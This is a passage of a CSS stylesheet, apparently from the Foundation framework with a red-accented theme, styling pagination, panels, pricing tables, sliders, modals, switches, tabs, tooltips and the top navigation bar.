      font-size: 1em;
      font-weight: normal;
      line-height: inherit;
      padding: 0.0625rem 0.625rem 0.0625rem; }
    ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus {
      background: #e6e6e6; }
    ul.pagination li.unavailable a, ul.pagination li.unavailable button {
      cursor: default;
      color: #999999; }
    ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus {
      background: transparent; }
    ul.pagination li.current a, ul.pagination li.current button {
      background: #ff6568;
      color: #FFFFFF;
      cursor: default;
      font-weight: bold; }
      ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus {
        background: #ff6568; }
  ul.pagination li {
    display: block;
    float: left; }

/* Pagination centred wrapper */
.pagination-centered {
  text-align: center; }
  .pagination-centered ul.pagination li {
    display: inline-block;
    float: none; }

/* Panels */
.panel {
  border-style: solid;
  border-width: 1px;
  border-color: #d8d8d8;
  margin-bottom: 1.25rem;
  padding: 1.25rem;
  background: #f2f2f2;
  color: #333333; }
  .panel > :first-child {
    margin-top: 0; }
  .panel > :last-child {
    margin-bottom: 0; }
  .panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl {
    color: #333333; }
  .panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 {
    line-height: 1;
    margin-bottom: 0.625rem; }
    .panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader {
      line-height: 1.4; }
  .panel.callout {
    border-style: solid;
    border-width: 1px;
    border-color: #d8d8d8;
    margin-bottom: 1.25rem;
    padding: 1.25rem;
    background: #fff6f6;
    color: #333333; }
    .panel.callout > :first-child {
      margin-top: 0; }
    .panel.callout > :last-child {
      margin-bottom: 0; }
    .panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl {
      color: #333333; }
    .panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 {
      line-height: 1;
      margin-bottom: 0.625rem; }
      .panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader {
        line-height: 1.4; }
    .panel.callout a:not(.button) {
      color: #ff6568; }
      .panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus {
        color: #ff3337; }
  .panel.radius {
    border-radius: 3px; }

/* Pricing Tables */
.pricing-table {
  border: solid 1px #DDDDDD;
  margin-left: 0;
  margin-bottom: 1.25rem; }
  .pricing-table * {
    list-style: none;
    line-height: 1; }
  .pricing-table .title {
    background-color: #333333;
    color: #EEEEEE;
    font-family: "hero light", "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
    font-size: 1rem;
    font-weight: normal;
    padding: 0.9375rem 1.25rem;
    text-align: center; }
  .pricing-table .price {
    background-color: #F6F6F6;
    color: #333333;
    font-family: "hero light", "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
    font-size: 2rem;
    font-weight: normal;
    padding: 0.9375rem 1.25rem;
    text-align: center; }
  .pricing-table .description {
    background-color: #FFFFFF;
    border-bottom: dotted 1px #DDDDDD;
    color: #777777;
    font-size: 0.75rem;
    font-weight: normal;
    line-height: 1.4;
    padding: 0.9375rem;
    text-align: center; }
  .pricing-table .bullet-item {
    background-color: #FFFFFF;
    border-bottom: dotted 1px #DDDDDD;
    color: #333333;
    font-size: 0.875rem;
    font-weight: normal;
    padding: 0.9375rem;
    text-align: center; }
  .pricing-table .cta-button {
    background-color: #FFFFFF;
    padding: 1.25rem 1.25rem 0;
    text-align: center; }

/* Progress Bar */
.progress {
  background-color: #F6F6F6;
  border: 1px solid white;
  height: 1.5625rem;
  margin-bottom: 0.625rem;
  padding: 0.125rem; }
  .progress .meter {
    background: #ff6568;
    display: block;
    height: 100%; }
  .progress.secondary .meter {
    background: #e7e7e7;
    display: block;
    height: 100%; }
  .progress.success .meter {
    background: #43AC6A;
    display: block;
    height: 100%; }
  .progress.alert .meter {
    background: #f04124;
    display: block;
    height: 100%; }
  .progress.radius {
    border-radius: 3px; }
    .progress.radius .meter {
      border-radius: 2px; }
  .progress.round {
    border-radius: 1000px; }
    .progress.round .meter {
      border-radius: 999px; }

.range-slider {
  border: 1px solid #DDDDDD;
  margin: 1.25rem 0;
  position: relative;
  -ms-touch-action: none;
  touch-action: none;
  display: block;
  height: 1rem;
  width: 100%;
  background: #FAFAFA; }
  .range-slider.vertical-range {
    border: 1px solid #DDDDDD;
    margin: 1.25rem 0;
    position: relative;
    -ms-touch-action: none;
    touch-action: none;
    display: inline-block;
    height: 12.5rem;
    width: 1rem; }
    .range-slider.vertical-range .range-slider-handle {
      bottom: -10.5rem;
      margin-left: -0.5rem;
      margin-top: 0;
      position: absolute; }
    .range-slider.vertical-range .range-slider-active-segment {
      border-bottom-left-radius: inherit;
      border-bottom-right-radius: inherit;
      border-top-left-radius: initial;
      bottom: 0;
      height: auto;
      width: 0.875rem; }
  .range-slider.radius {
    background: #FAFAFA;
    border-radius: 3px; }
    .range-slider.radius .range-slider-handle {
      background: #ff6568;
      border-radius: 3px; }
      .range-slider.radius .range-slider-handle:hover {
        background: #ff3a3e; }
  .range-slider.round {
    background: #FAFAFA;
    border-radius: 1000px; }
    .range-slider.round .range-slider-handle {
      background: #ff6568;
      border-radius: 1000px; }
      .range-slider.round .range-slider-handle:hover {
        background: #ff3a3e; }
  .range-slider.disabled, .range-slider[disabled] {
    background: #FAFAFA;
    cursor: false;
    opacity: 0.7; }
    .range-slider.disabled .range-slider-handle, .range-slider[disabled] .range-slider-handle {
      background: #ff6568;
      cursor: default;
      opacity: 0.7; }
      .range-slider.disabled .range-slider-handle:hover, .range-slider[disabled] .range-slider-handle:hover {
        background: #ff3a3e; }

.range-slider-active-segment {
  background: #e5e5e5;
  border-bottom-left-radius: inherit;
  border-top-left-radius: inherit;
  display: inline-block;
  height: 0.875rem;
  position: absolute; }

.range-slider-handle {
  border: 1px solid none;
  cursor: pointer;
  display: inline-block;
  height: 1.375rem;
  position: absolute;
  top: -0.3125rem;
  width: 2rem;
  z-index: 1;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  background: #ff6568; }
  .range-slider-handle:hover {
    background: #ff3a3e; }

.reveal-modal-bg {
  background: #000000;
  background: rgba(0, 0, 0, 0.45);
  bottom: 0;
  display: none;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1004;
  left: 0; }

.reveal-modal {
  border-radius: 3px;
  display: none;
  position: absolute;
  top: 0;
  visibility: hidden;
  width: 100%;
  z-index: 1005;
  left: 0;
  background-color: #FFFFFF;
  padding: 1.875rem;
  border: solid 1px #666666;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.4); }
  @media only screen and (max-width: 40em) {
    .reveal-modal {
      min-height: 100vh; } }
  .reveal-modal .column, .reveal-modal .columns {
    min-width: 0; }
  .reveal-modal > :first-child {
    margin-top: 0; }
  .reveal-modal > :last-child {
    margin-bottom: 0; }
  @media only screen and (min-width:40.0625em) {
    .reveal-modal {
      left: 0;
      margin: 0 auto;
      max-width: 75rem;
      right: 0;
      width: 80%; } }
  @media only screen and (min-width:40.0625em) {
    .reveal-modal {
      top: 6.25rem; } }
  .reveal-modal.radius {
    border-radius: 3px; }
  .reveal-modal.round {
    border-radius: 1000px; }
  .reveal-modal.collapse {
    padding: 0; }
  @media only screen and (min-width:40.0625em) {
    .reveal-modal.tiny {
      left: 0;
      margin: 0 auto;
      max-width: 75rem;
      right: 0;
      width: 30%; } }
  @media only screen and (min-width:40.0625em) {
    .reveal-modal.small {
      left: 0;
      margin: 0 auto;
      max-width: 75rem;
      right: 0;
      width: 40%; } }
  @media only screen and (min-width:40.0625em) {
    .reveal-modal.medium {
      left: 0;
      margin: 0 auto;
      max-width: 75rem;
      right: 0;
      width: 60%; } }
  @media only screen and (min-width:40.0625em) {
    .reveal-modal.large {
      left: 0;
      margin: 0 auto;
      max-width: 75rem;
      right: 0;
      width: 70%; } }
  @media only screen and (min-width:40.0625em) {
    .reveal-modal.xlarge {
      left: 0;
      margin: 0 auto;
      max-width: 75rem;
      right: 0;
      width: 95%; } }
  .reveal-modal.full {
    height: 100vh;
    height: 100%;
    left: 0;
    margin-left: 0 !important;
    max-width: none !important;
    min-height: 100vh;
    top: 0; }
    @media only screen and (min-width:40.0625em) {
      .reveal-modal.full {
        left: 0;
        margin: 0 auto;
        max-width: 75rem;
        right: 0;
        width: 100%; } }
  .reveal-modal.toback {
    z-index: 1003; }
  .reveal-modal .close-reveal-modal {
    color: #AAAAAA;
    cursor: pointer;
    font-size: 2.5rem;
    font-weight: bold;
    line-height: 1;
    position: absolute;
    top: 0.625rem;
    right: 1.375rem; }

.side-nav {
  display: block;
  font-family: "hero light", "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0.875rem 0; }
  .side-nav li {
    font-size: 0.875rem;
    font-weight: normal;
    margin: 0 0 0.4375rem 0; }
    .side-nav li a:not(.button) {
      color: #ff6568;
      display: block;
      margin: 0;
      padding: 0.4375rem 0.875rem; }
      .side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus {
        background: rgba(0, 0, 0, 0.025);
        color: #ff9395; }
      .side-nav li a:not(.button):active {
        color: #ff9395; }
    .side-nav li.active > a:first-child:not(.button) {
      color: #ff9395;
      font-family: "hero light", "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
      font-weight: normal; }
    .side-nav li.divider {
      border-top: 1px solid;
      height: 0;
      list-style: none;
      padding: 0;
      border-top-color: #e6e6e6; }
    .side-nav li.heading {
      color: #ff6568;
      font-size: 0.875rem;
      font-weight: bold;
      text-transform: uppercase; }

.split.button {
  position: relative;
  padding-right: 5.0625rem; }
  .split.button span {
    display: block;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    border-left: solid 1px; }
    .split.button span:after {
      position: absolute;
      content: "";
      width: 0;
      height: 0;
      display: block;
      border-style: inset;
      top: 50%;
      left: 50%; }
    .split.button span:active {
      background-color: rgba(0, 0, 0, 0.1); }
  .split.button span {
    border-left-color: rgba(255, 255, 255, 0.5); }
  .split.button span {
    width: 3.09375rem; }
    .split.button span:after {
      border-top-style: solid;
      border-width: 0.375rem;
      margin-left: -0.375rem;
      top: 48%; }
  .split.button span:after {
    border-color: #FFFFFF transparent transparent transparent; }
  .split.button.secondary span {
    border-left-color: rgba(255, 255, 255, 0.5); }
  .split.button.secondary span:after {
    border-color: #FFFFFF transparent transparent transparent; }
  .split.button.alert span {
    border-left-color: rgba(255, 255, 255, 0.5); }
  .split.button.success span {
    border-left-color: rgba(255, 255, 255, 0.5); }
  .split.button.tiny {
    padding-right: 3.75rem; }
    .split.button.tiny span {
      width: 2.25rem; }
      .split.button.tiny span:after {
        border-top-style: solid;
        border-width: 0.375rem;
        margin-left: -0.375rem;
        top: 48%; }
  .split.button.small {
    padding-right: 4.375rem; }
    .split.button.small span {
      width: 2.625rem; }
      .split.button.small span:after {
        border-top-style: solid;
        border-width: 0.4375rem;
        margin-left: -0.375rem;
        top: 48%; }
  .split.button.large {
    padding-right: 5.5rem; }
    .split.button.large span {
      width: 3.4375rem; }
      .split.button.large span:after {
        border-top-style: solid;
        border-width: 0.3125rem;
        margin-left: -0.375rem;
        top: 48%; }
  .split.button.expand {
    padding-left: 2rem; }
  .split.button.secondary span:after {
    border-color: #333333 transparent transparent transparent; }
  .split.button.radius span {
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px; }
  .split.button.round span {
    -webkit-border-bottom-right-radius: 1000px;
    -webkit-border-top-right-radius: 1000px;
    border-bottom-right-radius: 1000px;
    border-top-right-radius: 1000px; }
  .split.button.no-pip span:before {
    border-style: none; }
  .split.button.no-pip span:after {
    border-style: none; }
  .split.button.no-pip span > i {
    display: block;
    left: 50%;
    margin-left: -0.28889em;
    margin-top: -0.48889em;
    position: absolute;
    top: 50%; }

.sub-nav {
  display: block;
  margin: -0.25rem 0 1.125rem;
  overflow: hidden;
  padding-top: 0.25rem;
  width: auto; }
  .sub-nav dt {
    text-transform: uppercase; }
  .sub-nav dt, .sub-nav dd, .sub-nav li {
    color: #999999;
    float: left;
    font-family: "hero light", "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
    font-size: 0.875rem;
    font-weight: normal;
    margin-left: 1rem;
    margin-bottom: 0; }
    .sub-nav dt a, .sub-nav dd a, .sub-nav li a {
      color: #999999;
      padding: 0.1875rem 1rem;
      text-decoration: none; }
      .sub-nav dt a:hover, .sub-nav dd a:hover, .sub-nav li a:hover {
        color: #737373; }
    .sub-nav dt.active a, .sub-nav dd.active a, .sub-nav li.active a {
      border-radius: 3px;
      background: #ff6568;
      color: #FFFFFF;
      cursor: default;
      font-weight: normal;
      padding: 0.1875rem 1rem; }
      .sub-nav dt.active a:hover, .sub-nav dd.active a:hover, .sub-nav li.active a:hover {
        background: #ff3337; }

.switch {
  border: none;
  margin-bottom: 1.5rem;
  outline: 0;
  padding: 0;
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }
  .switch label {
    background: #DDDDDD;
    color: transparent;
    cursor: pointer;
    display: block;
    margin-bottom: 1rem;
    position: relative;
    text-indent: 100%;
    width: 4rem;
    height: 2rem;
    transition: left 0.15s ease-out; }
  .switch input {
    left: 10px;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 9px; }
    .switch input + label {
      margin-left: 0;
      margin-right: 0; }
  .switch label:after {
    background: #FFFFFF;
    content: "";
    display: block;
    height: 1.5rem;
    left: .25rem;
    position: absolute;
    top: .25rem;
    width: 1.5rem;
    -webkit-transition: left 0.15s ease-out;
    -moz-transition: left 0.15s ease-out;
    -o-transition: translate3d(0, 0, 0);
    transition: left 0.15s ease-out;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  .switch input:checked + label {
    background: #ff6568; }
  .switch input:checked + label:after {
    left: 2.25rem; }
  .switch label {
    height: 2rem;
    width: 4rem; }
  .switch label:after {
    height: 1.5rem;
    width: 1.5rem; }
  .switch input:checked + label:after {
    left: 2.25rem; }
  .switch label {
    color: transparent;
    background: #DDDDDD; }
  .switch label:after {
    background: #FFFFFF; }
  .switch input:checked + label {
    background: #ff6568; }
  .switch.large label {
    height: 2.5rem;
    width: 5rem; }
  .switch.large label:after {
    height: 2rem;
    width: 2rem; }
  .switch.large input:checked + label:after {
    left: 2.75rem; }
  .switch.small label {
    height: 1.75rem;
    width: 3.5rem; }
  .switch.small label:after {
    height: 1.25rem;
    width: 1.25rem; }
  .switch.small input:checked + label:after {
    left: 2rem; }
  .switch.tiny label {
    height: 1.5rem;
    width: 3rem; }
  .switch.tiny label:after {
    height: 1rem;
    width: 1rem; }
  .switch.tiny input:checked + label:after {
    left: 1.75rem; }
  .switch.radius label {
    border-radius: 4px; }
  .switch.radius label:after {
    border-radius: 3px; }
  .switch.round {
    border-radius: 1000px; }
    .switch.round label {
      border-radius: 2rem; }
    .switch.round label:after {
      border-radius: 2rem; }

table {
  background: #FFFFFF;
  border: solid 1px #DDDDDD;
  margin-bottom: 1.25rem;
  table-layout: auto; }
  table caption {
    background: transparent;
    color: #222222;
    font-size: 1rem;
    font-weight: bold; }
  table thead {
    background: #F5F5F5; }
    table thead tr th, table thead tr td {
      color: #222222;
      font-size: 0.875rem;
      font-weight: bold;
      padding: 0.5rem 0.625rem 0.625rem; }
  table tfoot {
    background: #F5F5F5; }
    table tfoot tr th, table tfoot tr td {
      color: #222222;
      font-size: 0.875rem;
      font-weight: bold;
      padding: 0.5rem 0.625rem 0.625rem; }
  table tr th, table tr td {
    color: #222222;
    font-size: 0.875rem;
    padding: 0.5625rem 0.625rem;
    text-align: left; }
  table tr.even, table tr.alt, table tr:nth-of-type(even) {
    background: #F9F9F9; }
  table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td {
    display: table-cell;
    line-height: 1.125rem; }

.tabs {
  margin-bottom: 0 !important;
  margin-left: 0; }
  .tabs:before, .tabs:after {
    content: " ";
    display: table; }
  .tabs:after {
    clear: both; }
  .tabs dd, .tabs .tab-title {
    float: left;
    list-style: none;
    margin-bottom: 0 !important;
    position: relative; }
    .tabs dd > a, .tabs .tab-title > a {
      display: block;
      background-color: #EFEFEF;
      color: #222222;
      font-family: "hero light", "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
      font-size: 1rem;
      padding: 1rem 2rem; }
      .tabs dd > a:hover, .tabs .tab-title > a:hover {
        background-color: #e1e1e1; }
    .tabs dd.active a, .tabs .tab-title.active a {
      background-color: #FFFFFF;
      color: #222222; }
  .tabs.radius dd:first-child a, .tabs.radius .tab:first-child a {
    -webkit-border-bottom-left-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px; }
  .tabs.radius dd:last-child a, .tabs.radius .tab:last-child a {
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px; }
  .tabs.vertical dd, .tabs.vertical .tab-title {
    position: inherit;
    float: none;
    display: block;
    top: auto; }

.tabs-content {
  margin-bottom: 1.5rem;
  width: 100%; }
  .tabs-content:before, .tabs-content:after {
    content: " ";
    display: table; }
  .tabs-content:after {
    clear: both; }
  .tabs-content > .content {
    display: none;
    float: left;
    padding: 0.9375rem 0;
    width: 100%; }
    .tabs-content > .content.active {
      display: block;
      float: none; }
    .tabs-content > .content.contained {
      padding: 0.9375rem; }
  .tabs-content.vertical {
    display: block; }
    .tabs-content.vertical > .content {
      padding: 0 0.9375rem; }

@media only screen and (min-width:40.0625em) {
  .tabs.vertical {
    float: left;
    margin: 0;
    margin-bottom: 1.25rem !important;
    max-width: 20%;
    width: 20%; }
  .tabs-content.vertical {
    float: left;
    margin-left: -1px;
    max-width: 80%;
    padding-left: 1rem;
    width: 80%; } }

.no-js .tabs-content > .content {
  display: block;
  float: none; }

/* Image Thumbnails */
.th {
  border: solid 4px #FFFFFF;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2);
  display: inline-block;
  line-height: 0;
  max-width: 100%;
  transition: all 200ms ease-out; }
  .th:hover, .th:focus {
    box-shadow: 0 0 6px 1px rgba(255, 101, 104, 0.5); }
  .th.radius {
    border-radius: 3px; }

/* Tooltips */
.has-tip {
  border-bottom: dotted 1px #CCCCCC;
  color: #333333;
  cursor: help;
  font-weight: bold; }
  .has-tip:hover, .has-tip:focus {
    border-bottom: dotted 1px #a00003;
    color: #ff6568; }
  .has-tip.tip-left, .has-tip.tip-right {
    float: none !important; }

.tooltip {
  background: #333333;
  color: #FFFFFF;
  display: none;
  font-size: 0.875rem;
  font-weight: normal;
  line-height: 1.3;
  max-width: 300px;
  padding: 0.75rem;
  position: absolute;
  width: 100%;
  z-index: 1006;
  left: 50%; }
  .tooltip > .nub {
    border-color: transparent transparent #333333 transparent;
    border: solid 5px;
    display: block;
    height: 0;
    pointer-events: none;
    position: absolute;
    top: -10px;
    width: 0;
    left: 5px; }
    .tooltip > .nub.rtl {
      left: auto;
      right: 5px; }
  .tooltip.radius {
    border-radius: 3px; }
  .tooltip.round {
    border-radius: 1000px; }
    .tooltip.round > .nub {
      left: 2rem; }
  .tooltip.opened {
    border-bottom: dotted 1px #a00003 !important;
    color: #ff6568 !important; }

.tap-to-close {
  color: #777777;
  display: block;
  font-size: 0.625rem;
  font-weight: normal; }

@media only screen and (min-width:40.0625em) {
  .tooltip > .nub {
    border-color: transparent transparent #333333 transparent;
    top: -10px; }
  .tooltip.tip-top > .nub {
    border-color: #333333 transparent transparent transparent;
    bottom: -10px;
    top: auto; }
  .tooltip.tip-left, .tooltip.tip-right {
    float: none !important; }
  .tooltip.tip-left > .nub {
    border-color: transparent transparent transparent #333333;
    left: auto;
    margin-top: -5px;
    right: -10px;
    top: 50%; }
  .tooltip.tip-right > .nub {
    border-color: transparent #333333 transparent transparent;
    left: -10px;
    margin-top: -5px;
    right: auto;
    top: 50%; } }

meta.foundation-mq-topbar {
  font-family: "/only screen and (min-width:40.0625em)/";
  width: 40.0625em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid {
  width: 100%;
  background: #333333; }
  .contain-to-grid .top-bar {
    margin-bottom: 0; }

.fixed {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99;
  left: 0; }
  .fixed.expanded:not(.top-bar) {
    height: auto;
    max-height: 100%;
    overflow-y: auto;
    width: 100%; }
    .fixed.expanded:not(.top-bar) .title-area {
      position: fixed;
      width: 100%;
      z-index: 99; }
    .fixed.expanded:not(.top-bar) .top-bar-section {
      margin-top: 2.8125rem;
      z-index: 98; }

.top-bar {
  background: #333333;
  height: 2.8125rem;
  line-height: 2.8125rem;
  margin-bottom: 0;
  overflow: hidden;
  position: relative; }
  .top-bar ul {
    list-style: none;
    margin-bottom: 0; }
  .top-bar .row {
    max-width: none; }
  .top-bar form, .top-bar input, .top-bar select {
    margin-bottom: 0; }
  .top-bar input, .top-bar select {
    font-size: 0.75rem;
    height: 1.75rem;
    padding-bottom: .35rem;
    padding-top: .35rem; }
  .top-bar .button, .top-bar button {
    font-size: 0.75rem;
    margin-bottom: 0;
    padding-bottom: .4125rem;
    padding-top: .4125rem; }
    @media only screen and (max-width: 40em) {
      .top-bar .button, .top-bar button {
        position: relative;
        top: -1px; } }
  .top-bar .title-area {
    margin: 0;
    position: relative; }
  .top-bar .name {
    font-size: 16px;
    height: 2.8125rem;
    margin: 0; }
    .top-bar .name h1, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span {
      font-size: 1.0625rem;
      line-height: 2.8125rem;
      margin: 0; }
      .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a {
        color: #FFFFFF;
        display: block;
        font-weight: normal;
        padding: 0 0.9375rem;
        width: 75%; }
  .top-bar .toggle-topbar {
    position: absolute;
    right: 0;
    top: 0; }
    .top-bar .toggle-topbar a {
      color: #FFFFFF;
      display: block;
      font-size: 0.8125rem;
      font-weight: bold;
      height: 2.8125rem;
      line-height: 2.8125rem;
      padding: 0 0.9375rem;
      position: relative;
      text-transform: uppercase; }
    .top-bar .toggle-topbar.menu-icon {
      margin-top: -16px;
      top: 50%; }
      .top-bar .toggle-topbar.menu-icon a {
        color: #FFFFFF;
        height: 34px;
        line-height: 33px;
        padding: 0 2.5rem 0 0.9375rem;
        position: relative; }
        .top-bar .toggle-topbar.menu-icon a span::after {
          content: "";
          display: block;
          height: 0;
          position: absolute;
          margin-top: -8px;
          top: 50%;
          right: 0.9375rem;
          box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF;
          width: 16px; }
        .top-bar .toggle-topbar.menu-icon a span:hover:after {
          box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }
  .top-bar.expanded {
    background: transparent;
    height: auto; }
    .top-bar.expanded .title-area {
      background: #333333; }
    .top-bar.expanded .toggle-topbar a {
      color: #888888; }
      .top-bar.expanded .toggle-topbar a span::after {
        box-shadow: 0 0 0 1px #888888, 0 7px 0 1px #888888, 0 14px 0 1px #888888; }
    @media screen and (-webkit-min-device-pixel-ratio: 0) {
      .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown {
        clip: initial; }
      .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul {
        padding: 0; } }

.top-bar-section {
  left: 0;
  position: relative;
  width: auto;
  transition: left 300ms ease-out; }
  .top-bar-section ul {
    display: block;
    font-size: 16px;
    height: auto;
    margin: 0;
    padding: 0;
    width: 100%; }
  .top-bar-section .divider, .top-bar-section [role="separator"] {
    border-top: solid 1px #1a1a1a;
    clear: both;
    height: 1px;
    width: 100%; }
  .top-bar-section ul li {
    background: #333333; }
    .top-bar-section ul li > a {
      color: #FFFFFF;
      display: block;
      font-family: "hero light", "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
      font-size: 0.8125rem;
      font-weight: normal;
      padding-left: 0.9375rem;
      padding: 12px 0 12px 0.9375rem;
      text-transform: none;
      width: 100%; }
      .top-bar-section ul li > a.button {
        font-size: 0.8125rem;
        padding-left: 0.9375rem;
        padding-right: 0.9375rem;
        background-color: #ff6568;
        border-color: #ff1e22;
        color: #FFFFFF; }
        .top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus {
          background-color: #ff1e22; }
        .top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus {
          color: #FFFFFF; }
      .top-bar-section ul li > a.button.secondary {
        background-color: #e7e7e7;
        border-color: #b9b9b9;
        color: #333333; }
        .top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus {
          background-color: #b9b9b9; }
        .top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus {
          color: #333333; }
      .top-bar-section ul li > a.button.success {
        background-color: #43AC6A;
        border-color: #368a55;
        color: #FFFFFF; }
        .top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus {
          background-color: #368a55; }
        .top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus {
          color: #FFFFFF; }
      .top-bar-section ul li > a.button.alert {
        background-color: #f04124;
        border-color: #cf2a0e;
        color: #FFFFFF; }
        .top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus {
          background-color: #cf2a0e; }
        .top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus {
          color: #FFFFFF; }
      .top-bar-section ul li > a.button.warning {
        background-color: #f08a24;
        border-color: #cf6e0e;
        color: #FFFFFF; }
        .top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus {
          background-color: #cf6e0e; }
        .top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus {
          color: #FFFFFF; }
      .top-bar-section ul li > a.button.info {
        background-color: #a0d3e8;
        border-color: #61b6d9;
        color: #333333; }
        .top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus {
          background-color: #61b6d9; }
        .top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus {
          color: #FFFFFF; }
    .top-bar-section ul li > button {
      font-size: 0.8125rem;
      padding-left: 0.9375rem;
      padding-right: 0.9375rem;
      background-color: #ff6568;
      border-color: #ff1e22;
      color: #FFFFFF; }
      .top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus {
        background-color: #ff1e22; }
      .top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus {
        color: #FFFFFF; }
      .top-bar-section ul li > button.secondary {
        background-color: #e7e7e7;
        border-color: #b9b9b9;
        color: #333333; }
        .top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus {
          background-color: #b9b9b9; }
        .top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus {
          color: #333333; }
      .top-bar-section ul li > button.success {
        background-color: #43AC6A;
        border-color: #368a55;
        color: #FFFFFF; }
        .top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus {
          background-color: #368a55; }
        .top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus {
          color: #FFFFFF; }
      .top-bar-section ul li > button.alert {
        background-color: #f04124;
        border-color: #cf2a0e;
        color: #FFFFFF; }
        .top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus {
          background-color: #cf2a0e; }
        .top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus {
          color: #FFFFFF; }
      .top-bar-section ul li > button.warning {
        background-color: #f08a24;
        border-color: #cf6e0e;
        color: #FFFFFF; }
        .top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus {
          background-color: #cf6e0e; }
        .top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus {
          color: #FFFFFF; }
      .top-bar-section ul li > button.info {
        background-color: #a0d3e8;
        border-color: #61b6d9;
        color: #333333; }
        .top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus {
          background-color: #61b6d9; }
        .top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus {
          color: #FFFFFF; }
    .top-bar-section ul li:hover:not(.has-form) > a {
      background-color: #555555;
      color: #FFFFFF;
      background: #222222; }
    .top-bar-section ul li.active > a {
      background: #ff6568;
      color: #FFFFFF; }
      .top-bar-section ul li.active > a:hover {
        background: #ff3337;
        color: #FFFFFF; }
  .top-bar-section .has-form {
    padding: 0.9375rem; }
  .top-bar-section .has-dropdown {
    position: relative; }
    .top-bar-section .has-dropdown > a:after {
      border: inset 5px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: transparent transparent transparent rgba(255, 255, 255, 0.4);
      border-left-style: solid;
      margin-right: 0.9375rem;
      margin-top: -4.5px;
      position: absolute;
      top: 50%;
      right: 0; }
    .top-bar-section .has-dropdown.moved {
      position: static; }
      .top-bar-section .has-dropdown.moved > .dropdown {
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto;
        display: block;
        position: absolute !important;
